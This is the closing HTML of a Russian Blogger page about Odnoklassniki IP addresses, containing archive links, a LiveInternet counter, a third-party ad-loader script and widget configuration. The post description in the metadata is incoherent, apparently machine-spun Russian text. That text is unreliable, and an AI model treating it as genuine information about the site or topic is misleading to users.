                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6x7mQu9w9LeHY3HgGZJuvmRD_ItQ:1762872080478';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2013/02/ip.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2013/02/ip.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2013/02/ip.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3935784796903894958/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/770d92d3e627db34', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3935784796903894958', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl331.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ip \u0430\u0434\u0440\u0435\u0441\u0430', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ip \u0430\u0434\u0440\u0435\u0441\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ip \u0430\u0434\u0440\u0435\u0441\u0430', 'description': '\u041c\u043e\u043c\u0435\u043d\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043d\u0435 \u0432 \u0442\u043e\u043c, \u0433\u0434\u0435 \u0443 \u043d\u0435\u0433\u043e \u043c\u043e\u0449\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. \u041d\u0443 \u0438 \u0442\u0435\u043f\u0435\u0440\u044c \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b \u0433\u043b\u0430\u0437\u0430 \u043a\u0443\u0440\u0441\u0430. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044f \u0432\u0435\u0440\u044e \u043f\u043e\u043c\u0435\u0441...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVRsu4P2jiuCq-HINzQVyDKS4HCLi4C1-YcLeN89yBi1KogFczQDA79IcwxzF0EoDNsWDv-DXNwPxjpCs7JtnK590V1KBaagKnQgYegSZn3ope', 'url': 'https://odnokassniki.blogspot.com/2013/02/ip.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3935784796903894958}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3787789070-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>